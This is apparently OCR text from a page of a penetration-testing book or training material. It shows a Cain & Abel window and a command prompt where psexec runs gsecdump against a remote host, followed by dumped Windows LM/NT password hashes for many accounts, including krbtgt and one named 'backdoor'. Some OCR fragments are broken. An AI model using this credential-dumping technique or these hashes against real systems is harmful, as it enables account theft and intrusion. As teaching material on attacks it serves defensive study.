 zwShell
Start Stop Optio
Default[1]
[2/3/2011 11:19:
Port: 80
Cain
File View Configure Tools Help
B64
Protected Storage Network Sniffer LSA Secrets Cracker Traceroute CCDU Wireless
Passwords
FTP (4)
HTTP (1)
IMAP (0)
POP3 (1)
SMB (1)
Telnet (0)
VNC (0)
TDS (0)
SMTP (0)
NNTP (0)
MSKerb5-PreAuth (0)
Radius-Keys (0)
Radius-Users (0)
ICQ (0)
IKE-PSK (0)
MySQL (0)
SNMP (0)
SIP (0)
Hosts APR
Lost packets: 0%
F:\WINDOWS\system32\cmd.exe
F:\bin2>psexec -s \\192.168.40.30 -c gsecdump.exe -s
PsExec v1.71 - Execute processes remotely
Copyright (C) 2001-2006 Mark Russinovich
Sysinternals - www.sysinternals.com
Administrator(current):500:0283527a1736f2f8d863baec9895d56b:d9514b62d442ede2e1a611a00f102138:::
Administrator(hist_01):500:0283527a1736f2f8d863baec9895d56b:d9514b62d442ede2e1a611a00f102138:::
Administrator(hist_02):500:56c3181cb75d5f3402d56b8b3a16ba56:f54a83a5b79ce6220297bd94d902cff7:::
Administrator(hist_03):500:0283527a1736f2f8d863baec9895d56b:d9514b62d442ede2e1a611a00f102138:::
Guest(current):501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt(current):502:aad3b435b51404eeaad3b435b51404ee:1f175b7d071a342c1b33651bab9ecec3:::
s-antivirus(current):1104:3575d13eec6e8b68e37be39b1be5b25d:e540ac85bb5d5f76ac709994706ff39c:::
arcserve(current):1105:16ac416c2658e00daad3b435b51404ee:938df8b296dd15d0dce8eaa37be593e0:::
ulla(current):1106:c350aa4028458522aad3b435b51404ee:160d4348bfbe4001dcecc6d5278fe17b:::
janne(current):1107:14afd91e8bab02adaad3b435b51404ee:8c27847ed8bed58b1b048f46078f8e77:::
pelle(current):1108:06e280a22686d96baad3b435b51404ee:3a01f0ce36685d481305a1a77f052fec:::
pelle(hist_01):1108:06e280a22686d96baad3b435b51404ee:3a01f0ce36685d481305a1a77f052fec:::
pelle(hist_02):1108:67d41137428a2a4baad3b435b51404ee:360493bcb72980cf887fab89eae61aa7:::
kalle(current):1111:b267df22cb945e3eaad3b435b51404ee:36aa83bdcab3c9fdaf321ca42a31c3fc:::
kajsa(current):1112:4adb32803979b521aad3b435b51404ee:39be997333da0e66be7f853b1706a79e:::
knatte(current):1113:0643996ca5ca622caad3b435b51404ee:f530f1fff74d1a28a20f8e37475ec11b:::
fnatte(current):1114:6d70c7110f5e76c6aad3b435b51404ee:8e7cd98209a36efccd598a3f54525d91:::
tjatte(current):1115:ff3750bcc2b22412c2265b23734e0dac:fd0896477d4e8bf81345cd4d464d381b:::
s-arcserve(current):1116:16ac416c2658e00daad3b435b51404ee:938df8b296dd15d0dce8eaa37be593e0:::
backdoor(current):1117:499fbc7bc03a8038944e2df489a880e4:16731c9f238c5c2b4f1294b3fa875254:::
konsult(current):1118:31ada3adb7b6952aaad3b435b51404ee:d1e4549d94812259095daa577c7cee3a:::
maja(current):1119:736a748943ecb1d7aad3b435b51404ee:3ac552113404184bff94abbe9468aaae:::
marcus(current):1120:b267df22cb945e3eaad3b4?????35b51404ee:36aa83bdcab3c9fdaf321ca42a31c3fc:::
itsupport(current):1121:d4d7cac784102c40aad3b435b51404ee:35a0c5c8b8e7e7eeb3cb62323c7b1f73:::
34